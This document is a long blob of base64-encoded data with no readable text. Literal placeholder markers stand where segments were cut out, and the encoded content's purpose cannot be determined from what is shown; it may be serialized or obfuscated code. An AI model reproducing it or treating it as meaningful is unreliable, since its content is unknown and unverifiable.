/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ICfAcGAPcC9wITAAEDfQf3Au8CfgfJAn0HfQcWAn4Hfgd8B30HfAd6B34HfQdBAHwHfAdCAO8Cfgf3AtkCfwd8B34HfAd9B38HfQcGAHwHfAf9AhkAfgcGAHwHfAf/AiYBgAcGAHwHfAcCAwQDgQcGAHwHfAewAykBggfgAxkAgwd8B4IHfAevA4MHgwdQBBYAhAeDB/EAhQd8B4QHfAfzBYUHhAdQBPEAhQeEB5wAhAd8B4UHfAfHBIQHhAfgA5wAhQd8B4QHfAcIA4UHhAcGAHwHfAcMAxMDhQcGAHwHfAcXA+UChgcGAHwHfAcSABsDhwd8BxYAfAccA4cHhwcGAHwHfAc1AOUCiAd8B8ICfAc1ACMDiQd8B/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AH8AfpB/QH6QcyAPAH8AfpBzYA6Qc1AOsH8gfpB1MC6QcDAGUCZQINAOkH6QcMAGUC9AfyB+kH8gfwB/[base64]/AH6wcGAO4H7gcjAO0H8AfuB9MH0wcGAPAH7gcjAP0B/QEPAEoH8Af9AREA/QEPAPAH8Qf9AREA/QEOAPEH8gcDAP0B/QENAPIH8gfTBv0B9AfyB/AA8gf2AfQH9AcnAPIH8gcuAPQH9AcGAPIH8gf2ARIH9QcnAPIH8gcuAPUH9QcGAPIH8gcDAJwHnAcNAPIH8gdUBpwH9gfyB/AA8gf2AfYH9gcnAPIH8gcuAPYH9gcGAPIH8gf2B0MC9gf1B/IH8gf0B/YH9AcnAPIH8gfuB/[base64]/[base64]/YH8gfHBPQH9AcTAOsH6wf0BycB9AfyB+sH6wevA/QH8gf1B90A9AfyB2QB8gfrB/QH6wfpB/IH6QcGAOsH6wcjAO4H7gcOAJEB8gcDAO4H9AcNAPIH8gcMAPQH9QfrB/IH6wcGAPUH8gcjAPQH9QcPAI8B9gf1BxEA9QcOAPYH9wcDAPUH+AcNAPcH9wcMAPgH+QfyB/cH8gcGAPkH+QcDAJEBkQENAPkH+QcjAJEB+gcMAJEBkQESAPoH+weRARYAkQH5B/sH+wcGAJEBkQE1APcH9weRAcICkQEDAPYH/AcNAJEBkQEMAPwH/Qc1AJEB/gf9B/oC/Qf+B/oH/gf3B/0H9wf7B/4H+wdBAPcH9wdCAPoH+gcTAJEBkQH6B9kC+gf3B5EBkQH7B/oH9wcGAJEBkQH5BxkA+QcGAJEBkQEjAPgH+AeRASYBkQEGAPgH+AcjAPwH+gcOAKMB+wcDAPoH/QcNAPsH+wcMAP0H/gf4B/sH+AcGAP4H+wcjAP0H/QcDAKMBowENAP0H/QcMAKMB/gcLAP0H/Qf+B1wB/gf9B9YD/Qf+B9cD/gf7B/0H+wcGAP4H/QcjAKMB/gcDAJwBnAENAP4H/gcMAJwB/wf9B/4H/QcGAP8H/gcjAJwBnAEDAJ4B/wcNAJwBnAEMAP8HAAgVA5wBnAEACBgDAAj+B5wBnAEGAAAI/gcjAP8H/wcOAK4AAAgPAP8HAQgACBEAAAgOAAEIAggDAAAIAwgNAAIIAggMAAMIBAj+BwII/[base64]/[base64]/wB9CCYBfQgGAP8A/wAjAIMIgggPAMYAgwiCCBEAgggOAIMIhQgDAIIIhggNAIUIhQgMAIYIhwhMBIUIhQgMAIECiAiHCIUIhQj/AIgI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Aj6CPsI/Qj4CPwI+Aj3CP0I9wgDAPgI+AgNAPcI9wj4AfgI+AgOAIkI/AgDAPgI/QgNAPwI/AgMAP0I/gj3CPwI9wgGAP4I/ggjAP0I/QgOADkBOQEPAP0I/[base64]/wQNAAMFAwUMAP8EEgkPCQMFEwkGABIJEgkjAP8E/wQPADcBFAn/BBEA/wQDABQJFQkNAP8E/[base64]/[base64]/[base64]/[base64]/BMwEvwQ1AM8EzAS/[base64]/[base64]/gZnBhEAZwYPAP4G/gZnBhEAZwYPAP4G/gZnBhEAZwYOAP4G/gYPAGcGZwb+BhEA/gYPAGcGZwb+BhEA/gYOAGcGZwYPAP4G/gZnBhEAZwYPAP4G/gZnBhEAZwYPAP4G/gZnBhEAZwYOAP4G/gYPAGcGZwb+BhEA/gYOAGcGZwYPAP4G/gZnBhEAZwYOAP4G/gYPAGcGZwb+BhEA/gYPAGcGZwb+BhEA/gYOAGcGZwYPAP4G/gZnBhEAZwYOAP4G/gYPAGcGZwb+BhEA/gYPAGcGZwb+BhEA/gYPAGcGZwb+BhEA/gYOAGcGZwYPAP4G/gZnBhEAZwYOAP4G/gYDAGcGZwYNAP4G/gbECWcGZwYGAP4G/gYVArYHtgcSAP4G/gYVAoIExgm2B/4G/gYSAMYJxgk0BdsAxwnrAMYJxgkSAMcJxwnGCTYGxgn+BscJ/gYDAMYJxgkNAP4G/gb4AcYJxgkDABgGGAYNAMYJxgkMABgGxwn+BsYJ/[base64]/[base64]/QUSAPcJ8Ak1AawA9wlbB/AJWwcSAPcJ9wkOAxoC+QkSAPcJ+gm9ALsA+wn5CfoJ+glbB/sJWwcSAPoJ+gkSAGEJYQlIBSAC+wn6CWEJ+gkSAPsJ+wkdAswC/AkSAPsJ+wkPAk0C/Qn8CfsJ/An6Cf0J+glbB/wJWwf9BfoJ/QUDAFsHWwcNAP0F/QXLCVsH+gntCVsH/AkSAPoJ+gn8CRYA/An9BfoJ/QVBBfwJQQVSAOQJ+glFAEEFQQX6CeYB+gn9BUEFQQUxAPoJ/QUGAEEFQQUDAJQJ+gkNAEEFQQUMAPoJ/AntCUEF7Qk1APwJ/QntCZkH7QkDAGQGZAYNAO0J7QkMAGQG/glOAO0J/wn+CVAH/gn9Cf8J/wkGAP4J/gnLCUEFywlTAPwJ/AnLCSYBywn+CfwJ/An/CcsJ/gkxAPwJ/AkGAP4J/gkaBnsC/wn+CYQI/gn9Cf8JAAoGAP4J/gkDACAHIAcNAP4J/gkjACAHAQoGAP4JAgoBCg0AAQonAAIKAgoACgEKAQoGAAIKAgoGAAEKAQoCCssBAgr8CQEK/AkEAAIKAQoGAPwJ/AkjAGQGZAYGAPwJAgpkBg0AZAYnAAIKAgoBCmQGZAYGAAIKAQoGAGQGZAYBCssBAQr9BWQG/QUEAAEKZAYyAP0F/QVkBjYAZAY1ANIJAQpkBlMCZAYOAJsHmwcDAGQGAgoNAJsHmwcMAAIKAwoBCpsHAQr9BQMK/QUGAAEKAQojAJAFkAUTANIJAwqQBZsHkAUBCgMKAwr9BZAFkAUGAAMK/[base64]/QkGAAUKBQr9CcsJywkxAAUK/QkGAMsJywkOAAIKBQoDAMsJBgoNAAUKBQojAAYKBwoGAAUKCAoHCg0ABwonAAgKCAoACgcKAAoGAAgKBwoGAAAKAAoHCssBBwr9CQAK/QkEAAcKAAoGAP0J/[base64]/wYNACIKIgoMAP8GLgotCiIKLQqnAy4KpwMGAC0KLQojAI8CLgoTABsKLwouCiIKLgotCi8KLwqnAy4KpwMGAC8KLgojAP8G/wYGAC4KLwr/Bg0A/wYnAC8KLwqnA/8GpwMdCi8K/wYGAKcDpwMjABwKHAoOAHMBcwEDABwKHQoNAHMBcwEMAB0KLwoEAHMBMAqnAy8KLwoGADAKMAojABAIMQowCk8BMgovCjEKLwr/BjIK/wYxAC8KLwoGAP8G/wYDANACMQoNAP8G/[base64]/oDOQoqBTgKOgoSADkKOQrhARYBOwoSADkKPAo7CjgCPQo6CjwKOgoDAD0KPQoNADoKOgoOCj0KPQoGADoKOgojABQKFAo6ChgGPgoGABQKFAoDALQDtAMNABQKFAoMALQDPwozABQKQAoDAMMHwwcNAEAKQAoMAMMHQQo/CkAKQgoDAPwA/[base64]/CuwJSQoTABQKTQpJCuwJUQoSAE0KTQpRChYAUQpGCk0KRgokBlEKJAYyAEYKRgo/Cu8JTQpJCu8JUQoSAE0KTQpRChYAUQpGCk0KRgokBlEKJAZGClAKRgoyACQGJAZGCjYARgpPCvQJ9AlOAEYKRgr0CfYJ9AlFAEYK9gn0CdUJ1QkkBvYJJAYyANUJ1Qk/[base64]/CiQGPwpTANUJ1Qk/CiYBPwpJCtUJ1QlNCj8KSQoxANUJ1QkGAEkKSQr2Cf8J/wkGAEkKSQoOAMgDTQoDAEkKUAoNAE0KTQojAFAKUQoGAE0KUgpRCg0AUQonAFIKUgr/[base64]/CVUK/wkGAPYJ9gkGAP8J/wn2CcsB9gk/Cv8J/wkEAPYJ9gkGAP8J/wkjAG8BbwEGAP8JPwpvAQ0AbwEnAD8KPwr2CW8BbwEGAD8K9gkGAG8BbwH2CcsB9glTCm8BbwEEAPYJ9gkGAG8BbwEjAPwA/ABvASYBPwoGAPwA/[base64]/[base64]/wcNAHYKdgoMAP8HdwpMAHYKeAojAFEGeQp4ChEAegoyAHkKeQp6CjYAegoDAOEG4QYNAHoKegoMAOEGewpDAHoKfAoDAGYCZgINAHwKfAoMAGYCfQoTAHwKfgp9CiQIfwp7Cn4KfgoDAOoH6gcNAH4KfgoMAOoHgAoTAH4KfgqACiQIgQp/Cn4KfgpWAIEKfwpTAH4KfgrFAWABgQp+CpsCfgp9CoEKggp7Cn4KfgqACoEKgQqCCn4KfgpWAIEKgQp/Cn4KfgpTAIEKfwohBpUCgQp/CoICfwp9CoEKggp7Cn8KfwqACoEKgQqCCn8KfwpWAIEKgQp+Cn8KfgpTAIEKfwoVBngCeAIPAFsIWwh4AhEAeAIOAFsIgQoDAHgCeAINAIEKgQp/CngCfwp9CoEKggp7Cn8KfwqACoEKgQqCCn8KfwpWAIEKgQp+Cn8KfgpTAIEKfwoDAA0HDQcNAH8Kfwq9AQ0HgQp/[base64]/ChEAfwoDAPgE+AQNAH8Kfwr6BvgE+AQPAEwGTAb4BBEA+AQOAEwGTAYDAPgE+AQNAEwGTAZ/CvgEfwp+CkwGTAYDAKYApgANAEwGTAYMAKYAgAp/CkwGfwp7CoAKgQoGAH8KfwozAGYCggoDAA0CDQINAIIKggohBg0CgwqCCusIggp/[base64]/wENAIQKhAoMAP8BiAp0CoQKdAqCCogKhAoGAHQKdAojAOoH6gcDAEoBSgENAOoH6gcMAEoBiAoTAOoH6geIChYAiQp0CuoH6gcGAIkKiQojAP8B/wGIChkAiAqJCv8B/wHqB4gK6geECv8B/wGBCuoH6gd9Cv8B/wEyAOoH6gf/ATYA/wFWAHMKcwrqB/8B/wEyAHMK6gf/ATYA/wE1AHYKcwr/[base64]/AZkH/wH2AYAKgAonAP8B/wEuAIAKgAoGAP8B/wEDAKEBoQENAP8B/[base64]/wedASYBgQoGAP8H/wcjAK4ArgCZASsBhAo1AK4AiAqEChIHEgf6BvsFigoSB5wAEgeICooKiAo1ABIHiwq9AfMHjAqLCk8BiwqICowKiAoPAIMCgwKIChEAiAoDAIMCjQoNAIgKiApUBo0KjgqIChcAiAqLCo4Kiwr/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Ar7CvkI/Qr6CvwK+go6A/0K/AoSAPoK+goVAnYJdgkSAPoK+gpGA6wA/QoSAPoK+gqrAAcC/gr9CvoK/Qp2Cf4KdgkSAP0K/QoABEUC/gorAv0K/woSAP4K/gqEAp4CAAsSAP4K/goAC3QJAAv/Cv4K/gp2CQALdgn8Cv4K/AoDAHYJdgkNAPwK/[base64]/ArrAPcK/gr5CvwK+QrvCv4K7woDAPkK+QoNAO8K7wroCvkK+QrFAZIC/Ar5CmkD+QodAPwK/ArvCvkK7woyAPwK/ArvCjYA7wo5APkK+QrvCjYA7wr8CvkK+QoGAO8K7worAiwE/ApcBu8K/grvCPwK/AoSAP4K/gohAsgC/wplCv4KAAsSAP8K/wpNA0kCAQsSAP8KAgsBCzgCAQsACwILAAv8CgEL/AoDAAALAAsNAPwK/AroCgALAAsDAEEBQQENAAALAAvMAUEBAQsDAPoE+gQNAAELAQsAC/oEAAsdAAELAQv8CgAL/AoyAAELAQv8CjYA/Ao5AAALAAv8CjYA/AoBCwALAAsGAPwK/Ao0BagEAQsSAPwK/AoSAEEHQQf8Cq4G/AoBC0EHQQesBPwKrAQSAEEHQQeEAh4B/AoVAkEHAQsSAPwK/[base64]/[base64]/[base64]/C7gCQQtAC7oCQAuwAkELQQs9C0ALQAsGAEELQQsDACYGJgYNAEELQQsjACYGQgsMACYGJgYSAEILQwsmBhYAJgZBC0MLQwsGACYGJgY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ML5gt6BPIL8gsGAOYL5gt8BNIE9AsGAOYL5gsOAywE9QseB+YL9gsDAPUL9QsNAPYL9gvKC/UL9Qv2C9YA9gsGAPUL9Qt+BFsB9wsGAPUL9Qs1AI8E+Av1C98L9Qv4C1YB+QtTAPUL9Qv4C20E+AsyAPUL9Qv4C+UH+Av1C20E9Qv5C/gL+AtTAPUL9Qv4C+AL+AuDBPUL9QsxAPgL+AsGAPUL9QsGAIEE+Qv1Cw0A9QsnAPkL+QsJAPUL9QsGAPkL+QsGAPUL9Qv5C8sB+Qv4C/UL9QsEAPkL+AsGAPUL9QuDBOEL+QsGAPUL9QuIBDYA+gsGAPUL9QsPAOwI7Aj1CxEA9QsOAOwI7AgDAPUL+wsNAOwI7AigAfsL+wvsCJsK7AiKBPsLmwoGAOwI7Ai4ANIE+wsGAOwI7AhGAwwC/AsSAOwI/Qv8C/YF/gsDAP0L/QsNAP4L/gvKC/0L/Qv+CxwB/gsGAP0L/QuSBJUE/wsGAP0L/Qs1ALMEAAz9C98L/QsADJwEAQxTAP0L/QsADJ4EAAwyAP0L/QsADOUHAAz9C54E/QsBDAAMAAxTAP0L/QsADOALAAydBP0L/QsxAAAMAAwGAP0L/QsGAJcEAQz9Cw0A/QsnAAEMAQwJAP0L/QsGAAEMAQwGAP0L/QsBDMsBAQwADP0L/QsEAAEMAAwGAP0L/QudBOELAQwGAP0L/QulAjYAAgwGAP0L/QsPAGYIZgj9CxEA/QsOAGYIZggDAP0L/[base64]/[base64]/AkEDOgwGAPMC8wJUBkoISgjzArgB8wIPB0oIDwcCA/[base64]/whTDBEAUwwDAP8I/[base64]/AQTAPgK+AqgAV4FXgX4CmMF+Ar8BF4F/ARnB/gKZwcZC/wE/[base64]/AQxAPgKZwcGAPwE/AQJAGQHZAcGAPwE/AQGAGQHZAf8BMsB/ARnB2QHZwcEAPwE/AQGAGcHZwcGAEEG+ArTAVsMWwxnB/gKZwf8BFsM/ARcDGcHZwexCfwE/ARdDGcHZwcOBvwE/ARLDGcHDgaZCvwE/AScCA4GDgbXB/wE/ATWBw4GDgbVB/wE/ATUBw4GDgaMA/wE/AT2Bg4GDgYrBfwE/ASECg4GKwWuBPwErgRQDCsF/AR/A64ErgTuBvwE/ARPDK4ErgTnBvwE/ARODK4ErgREBvwE/ASaB64ErgRMDPwE/ARKDK4ErgRHDPwE/ARGDK4ErgTPB/wE/AS/Bq4ErgRFDPwE/AREDK4ErgSgAvwEoAJCDK4ErgRBDKACoAIPB64ErgRADKACoAI/DK4ErgQ+DKACoAI9DK4ErgQ8DKACoAI7DK4ErgQYDKACoAINA64ErgRKCKACoALzAq4E8wI6DKACoAI5DPMC8wKbAaACmwHgC/[base64]/[base64]/[base64]/[base64]/AKMAowB9CAsB/wB+CKMAowCBCP8A/wB8CKMAowB5CP8A/wB0CKMAowBrCP8A/wB1CKMAowByCP8A/wBuCKMAowCeB/8A/wBjCKMAowBrAv8A/wCnB6MAowBhCP8A/wBgCKMAowBfCP8A/wBdCKMAowBZCP8A/wBYCKMAowBSCP8A/wBOCKMAowBLCP8A/wC4BaMAowBRCP8A/wBICKMAowC/Bf8A/wBHCKMAowBDCP8A/wBECKMAowBFCP8A/wBGCKMAowBACP8A/wA6CKMAowCVB/8A/wAwCKMAowA0CP8A/wAqCKMAowAoCP8A/wAsCKMAowAuCP8A/wAmCKMAowAGCP8A/wANCKMAowDjBv8A/wAUCKMAowAKCP8A/wAECKMAowACCP8A/wD+B6MAowCcAf8A/wD9B6MAowD7B/8A/wD4B6MAowCRAf8A/wD5B6MAowD3B/8A/wDyB6MAowDrB/8A/wDpB6MAowBbBv8A/wCrB6MAowDHB/8A/wDNB6MAowDFB/8A/wDgBqMAowAxBv8A/wBlAqMAowCRB/8A/wC2BKMAowAJAP8A/wAGAKMAowD/ABAB/wAIAKMAowAGAP8A/wCjAAoBowAGAP8A/wCjABEBowAHAP8A/wAGAKMAowD/ADAA/wAFAKMAowD2Af8A/wAnAKMAowAuAP8A/wAGAKMAowArAh4CCwFLBaMAZQESAAsBCwFqBrcEkQFlAQsBZQEDAJEBkQENAGUBZQH2AZEBkQEnAGUBZQEuAJEBkQEGAGUBZQGRAUMCkQH/AGUB/wAnAJEBZQHzAf8A/[base64]/[base64]/AQSAPkE+QQVAqICDgUABPkEJwUSAA4FDgXNAtkDKAUnBQ4FDgX8BCgF/AQDAA4FDgUNAPwE/ATHAQ4FJwUGAPwE/AQzALYEtgRPAxACKwWZBbYESwUDACsFKwUNAEsFSwX8BCsF/ARLBSkDSwUGAPwE/ARrBPcBVQW9BhkAiwVVBfIAkQX8BIsF/ASxA5EFiwXzBfwE/AS9BvIAkQX8BJwA/ASLBZEFiwU4A/wE/[base64]/BpEFkQX8BGgCaAIfBpEF/AS6BmgCaAK4BvwE/AS2BmgCaALBBfwE/ARLBWgCaAIyAPwE/ARoAjYAaAL8BIsF/[base64]/ATQBGgCaAIlA/[base64]/AQSANAE0ATrAOAFDgUSANAE0AQOBTYGJwX8BNAE/AQDACcFJwUNAPwE/AT2AScFJwUnAPwE/AQuACcFJwUGAPwE/AQnBUMCJwWqAvwEqgInACcF/ATzAaoCqgIGAPwE/AQ4AOYAJwXpAPIASwWaCScFkQX8BEsF/AQyAJEFSwX8BDYA/ARLBScFJwUJAPwE/AQGACcFJwX8BBAB/AQIACcFJwUGAPwE/AQnBQoBJwUGAPwE/AQnBREBJwUHAPwE/AQGACcFJwX8BDAA/AQFACcFJwX2AfwE/AQnACcFJwUuAPwE/AQGACcFJwUjBXUFSwUSACcFJwVLBYUEkQUSACcFJwWRBdAEkQUDACcFJwUNAJEFkQX2AScFJwUnAJEFkQUuACcFJwUGAJEFkQUnBUMCJwX8BJEF/AQnACcFJwXzAfwE/[base64]/[base64]/BL8FvwV8BV4FXgWhBb8FoQUGAF4FXgUvAp4CvwXrAF4FXgWGBr8FvwUSAF4FXgW1AggG2gUjC14FXgW/BdoFvwUSAF4FXgUSABkL2gXrAzcJ3gVeBdoFXgUSAN4F2gU0Bb4A3gUVAdoFCAaoCt4FDQZeBQgGXgW/BQ0GvwUDAF4FXgUNAL8FvwWtBV4FXgW/BbwBvwUyAF4FXgW/BTYAvwVeBUYHXgUJAL8FvwUGAF4FXgW/Bb8BvwUGAF4FXgW/BRABvwUIAF4FXgUGAL8FvwVeBQoBXgUGAL8FvwVeBREBXgUHAL8FvwUGAF4FXgW/BTAAvwUFAF4FXgUcAL8FvwUPABUICAa/BREAvwUDAAgGDQYNAL8FvwWgAQ0GDQa/BdUKvwU/[base64]/oD0gZSA7kG1QYSANIG0gYGAtsA4AavCtIG4wbVBuAG1QYSAOMG4AYSAIUJ4wYvAhoC5gbgBuMG4wYSAOYG5gYSAFYEVgTmBlcF8wbjBlYEVgTVBvMG1QYSAFYEVgS0BCQB4wYVAVYEVgQSAOMG4waEAiwE8wYSAOMG9gY0BTAC/gbzBvYG8wZWBP4GVgQSAPMG8wZNAyQB/[base64]/AApgfbAacHpwfDBqYHqwcDAGYBsgcNAKsHqwfeAbIHsgerB/[base64]/kH+AfyB/sH8gcSAPgH+AedAjAC+wcSAPgH+AdIBR4B/Qf7B/gH+AcSAP0H+wcSAEAHQAcVAcwC/Qf7B0AH/gf4B/0H+AfyB/4H8gcSAPgH+AciBFQB/[base64]/[base64]/QdAB30IQAcSAP0H/Qd5CAUEfAgSAP0H/[base64]/[base64]/gcSANAIpwj+B7IGsgbFB6cI/gcDALIGsgYNAP4H/geRBbIGsgb+BxsB/[base64]/cH9webCJwImwiYCPcH9wcNCJsIDQjNB/cHzQcDAA0I9wcNAM0HzQeRBfcH9wfNB6EHzQcGAPcH9weDAskIDQhaA/[base64]/cHqwcSAO8H7wcSADICMgJPA0AI9wfvBzICMgISAPcH7wdiAR4C9wdSA+8H7wcSAPcH9wcBBNEC/gfvB/cH7wcyAv4HMgKrB+8HqwcDADICMgINAKsHqweRBTICMgIDAI8J7wcNADICMgIaBu8H9wcyAjwFMgLbAfcH9wd8BTICMgKrB/cHqwcGADICMgISAEQDRAMyAlUHVQcPCkQDRAMSAFUHVQfhAdMH9wcSAFUH/gcSAG0LCgj+B/[base64]/[base64]/Ad1CEwBdQjbAfwH/Ad8BXUIdQjaBfwH2gUGAHUI/AcOBZgKdQiGBfwH/AcSAHUIdQgABMgCgQjbCXUIhQgSAIEIgQiFCD0GPQb8B4EI/AcDAD0GPQYNAPwH/AeRBT0GPQbeAf4E/gQ9BowHPQbbAf4E/gR8BT0GPQb8B/4E/gQGAD0GPQYzAuAFjAcSAD0GPQYrAtsA/AfNAj0GPQaMB/wHjAd4Bj0GPQYDAIwHeAYNAD0GPQaRBXgGeAaaARkAjAd4BmkDeAbbAYwHjAd8BXgGeAY9BowHPQYGAHgGeAaeBuMGjAepBngGeAYSAIwHqQaaAywEjAcLAqkG/AcSAIwHjAcSAF8MgQj+AU0ChQiMB4EIjAf8B4UI/Ad4BowHeAYDAPwHjAcNAHgGeAaRBYwHjAcDAFgGWAYNAIwHjAfeAVgGWAaMB/oB+gFfA1gGXwNAAfoB+gEyAF8DXwP6AVEA+gFfA14DXwN4BvoB+gEGAF8DXwPTBo0CjQJfA90AXwPbAY0CWAZQAF8DXwM/[base64]/Ad4BowHeAZhBfwHjAcSAHgGeAa2BdAA/AdOCXgGeAYSAPwH/AcjBeUASggSAPwH/[base64]/[base64]/[base64]/UE9QSLA7UIwgcGAPUE9QTFAYwCtQj1BKkA9QQ/ALUItQiNA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/wR7BTYApgVTAP8E/wR7BVEAewWmBf8E/wQDBXsFAwUGAP8E/wQYCeUHewUGAP8E/wRAAPQE9AT/BB4J/wQfCfQE9AQGAP8E/wQDAFsJpgUNAP8E/wTeAaYFpgUDALIBsgENAKYFpgX/BLIB/wQbCaYFpgUGAP8E/wQVCRcAwQUGAP8E/wQfCecB5wEGAP8E/wQ1AF8FXwX/BFAH/wRfBYABXwUhCf8E/[base64]/[base64]/Ao4KfwIzCecB5wEGAH8CfwIzAKQApAB/AhwIwwSkAN8ApAAGAMMEwwR/AiQIfwIDAJYC9AQNAH8CfwLDBPQEwwQGAH8CfwJBCRIH/wQGAH8CfwIhBqAGAwV/AqUGfwIdAAMFAwU1AH8CfwIPALYCtgJ/AhEAfwIPALYCtgJ/AhEAfwIOALYCFQUDAH8CfwINABUFFQXeAX8CfwIVBZIJFQUDBX8CfwLeAX8IAwV/AnYIfwIxBQMFAwUVBX8CfwJDCQMFAwX/[base64]/[base64]/Cb0EvQQGAMMEwwTxAnsJ8QK9BMMEvQSuBPEC8QKjBL0EowSYBPEC8QKoAKMEqACbBPEC8QKFBKgAqAB/AvECfwKNAqgAqAAtBH8CfwJrA6gAqADnAX8C5wExAKgAqAAGAOcB5wE4AAwBfwLnAeEL5wEGAH8CfwLnAVYJ5wEGAH8CfwIGAOcB5wF/AssBfwKoAOcBqAAEAH8C5wEGAKgAqAA1AHsJfwKoALoDqAADAL4FjQINAKgAqACgAY0CjQIPAMsJ8QKNAhEAjQIDAPEC8QINAI0CjQKoAPECqAB/[base64]/[base64]/gQNAN4E3gTWBP4E1gRrA94EawMxANYE1gQGAGsDawMGABoI3gRrAw0AawMnAN4E3gQJAGsDawMGAN4E3gQGAGsDawPeBMsB3gTWBGsDawMEAN4E1gQGAGsDawNNAHsJ3gQOAMgH/wQDAN4EAwUNAP8E/wTeAQMFAwUDAJQClAINAAMFAwX/BJQC/wRrAwMFAwWaAfoA+gADBRsCAwX/BPoA+gADBY0A/wT6AO4B+gAGAP8E/wSVAIMKDgWaAUcJGQUPAN4FKwUZBREAGQUDACsFKwUNABkFGQUOBSsFDgX/BBkFGQUGAA4FDgUDAAwIMgUNAA4FDgXMATIFRgUDAFYFSwUNAEYFRgUOBUsFDgWYBEYFRgUGAA4FDgUDBRcAAwUOBfAADgUGAAMFAwUaBv4ATAUDBQkFAwX/BEwF/wQGAAMFAwUDALsDuwMNAAMFAwXFAbsDTAUDBY0AAwWYBEwFTAUGAAMFAwVuAHsJVgUDBSgFKAVWBbcDtwMoBRYAKAW3A/[base64]/[base64]/AEawMYAo0CGALQAmsDjQL0ABgC9ACYBI0CGAK3A/QA9ABMBRgCGAL/BPQA9AAOBRgCGAJGBfQA9AAZBRgCGAL6APQA9ADWBBgC+gCbBPQA9AAuAfoA+gC9BPQA9ACuBPoA+gC6A/QA9ADDBPoA+gAuAfQA9AA+A/oA+gCuBPQA9AC6A/oA+gCjBPQA9AAuAfoA+gCoAPQAqACuBPoA9AC6A6gAqACbBPQA9AAtBKgAqACFBPQA9AB/[base64]/AvUEfwIYAo0CjQITAH8CfwKNAiALjQK2AX8CtgEGAI0CfwIdAaICjQIzAn8CfwISAI0CjQLUAiwE0ALNAo0CIgN/AtACfwIeCyID0AIDAH8CfwINANAC0AKvAX8CfwIPAKcEIgN/AhEAfwIDACIDPgMNAH8CfwL6Bj4DPgMDAD0DPQMNAD4DPgN/[base64]/[base64]/wT1BFYE9QTbAf8E/wT2AfUE9QQnAP8E/wQuAPUE9QQGAP8E/wT1BEMC9QS9BP8EvQQnAPUE9QQ1AL0EvQSdCbEEsQS9BI0AvQT1BLEEsQQPADUJ9QSxBBEAsQQOAPUE9QQDALEE/[base64]/[base64]/QVWBWQBVgX2Af0F/QUnAFYFVgUuAP0F/[base64]/[base64]/CXoFegUxAEABQAEGAHoFegX/CVEAewUGAHoFegV7BVUKvwUGAHoFegUGAL8FvwV6BcsBegVAAb8FQAEEAHoFegUGAEABQAHWAhcCvwU3BEABQAESAL8FvwXjBdgA2gUdAr8FvwVAAdoF2gUSAL8FvwUdAQcC+wUGAr8F/QUSAPsF+wXNAuUEBgb9BfsF+wXaBQYG2gUDAPsF+wUNANoF2gX4AfsF+wUMAFAK/QXaBfsF2gUGAP0F+wXTBoUI/QX7BY0A+wUdAP0F/QVUAPsF+wVOAP0F/QXTBpYFlgX9BScC/QX7BZYFlgVrAP0F/QVZACABCwaWBf0FlgVNCgsG/[base64]/[base64]/[base64]/wETAG4CbgL/AdQG/wHhBW4CbgI+Bv8B/[base64]/[base64]/[base64]/wavCtQAAgchC/8G/wYSAAIHAgdDA7gHAwcSAAIHAgf6CE0JBAcDBwIHAgf/BgQH/wYSAAIHAgchAhYBAwcSAAIHAgcDB/sJAwcSAAIHAgcSAJ0FBAe9AiwECgcCBwQHAgcDBwoHAwcSAAIHAge2BcgCCgcSAAIHAgcVAdwC3AIKBwIHAgcSANwC3AKZCFkECgcCB9wC3AIDBwoHAgf/BtwC3AIDAAIH/wYNANwC3AInBf8G/walARsCpQH/BqkAGwKSC6UBpQETABsCGwL5AU4F+QEbAgUJGwKlAfkBpQHcAhsC+QEGAKUBpQErAgYEGwJzB6UB3AISABsCGwKGCDgCTgXcAhsCGwIDAE4F3AINABsCGwInBdwCTgVxAvAE8AROBVYEVgSSC/AETgUbAlYEGwIGAE4FVgRiAeAFTgWoBVYEVgQSAE4FTgV2AU0FTQUSAE4FTgXNAlkE/wZNBU4FTQVWBP8GVgQDAE0FTQUNAFYEVgQnBU0FJwV8AlcFTQUnBY4AJwWSC00FTQVWBCcFVgQGAE0FJwUTABMLTQUnBbwBJwXdAU0FTQVWBycFJwVWBE0FVgQbAicFGwL5AVYE+QH7BhsCGwLaB/kB+QHZBxsCGwLYB/kB+QHXBxsCGwLWB/kB+QHVBxsCGwLUB/kB+QGMAxsCGwJ9BvkB+QGGAxsCGwJzBPkB+QF/AxsCGwJuBPkB+QFoBBsCGwJmBPkB+QFlBBsCGwJXBPkB+QFVBBsCGwJlA/kB+QHwAhsCGwJJBPkB+QFFBBsCGwJCBPkB+QEXBBsCGwLdA/[base64]/[base64]/[base64]/wZOBT4LAgfJAv8G/wZBCwIHAgf3Bv8G9wb7BgIH+wZBAPcG9wZCAD4L/wZOBdkCTgX3Bv8G9wb7Bk4FTgUGAPcG9wYmBhkAJgYGAPcG9wamAiYBpgIGAPcG9wZJC5kEmQQGAPcG9wZrBE8L+wYLALMC/wb7Br4D+wb/BhkAAgf7Bq0A+wb3BgIH9wbHBPsG+wYTALMCAgf7Bq0ArQD3BgIH9wbzBa0ArQD/BvIA+watAK8ArQD3BvsG9wZMC60ArQAGAPcG9wZQC1UL+wYGAPcG9wZTC1YL/wYGAPcG9wYSAFILAgf3BhYA9wZYCwIHAgcGAPcG9wZZC8ICAwc1AN8ICgcDB/[base64]/QQ1AM0FKQf9BLgCLgcpB7oCKQewAi4HLgd8CykHKQcGAC4HLgcSAIELMgcuBxYALgeCCzIHMgcGAC4HLgf9BMIC/QQMAP0INAcuB/[base64]/[base64]/4Afgd2B/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/4AcwcGBjsDOwPQBXMHcwdBADsDOwNCAN0Cdgc7A/[base64]/[base64]/BIABrQexA6kHsQOwA60HqQc/[base64]/4A2QfDB9IH0gfMB9kH2QdBANIH0gdCAF4D3AfSB20D3wfZB9wH2QcGAN8H3AdhAxkA3wcGANwH3AdkAyYB5gcGANwH3AdMBHAD8AfcB3MD3AfjAvAH8AcGANwH3AduAycB8wcGANwH3AdxA04E9AcGANwH3AcOAEwI/wcPANwH3Af/BxEA/wcPANwH3Af/BxEA/wcOANwH3AcPAP8H/wfcBxEA3AcPAP8H/wfcBxEA3AcOAP8H/wcPANwH3Af/BxEA/wcOANwH3AcPAP8H/wfcBxEA3AcPAP8H/wfcBxEA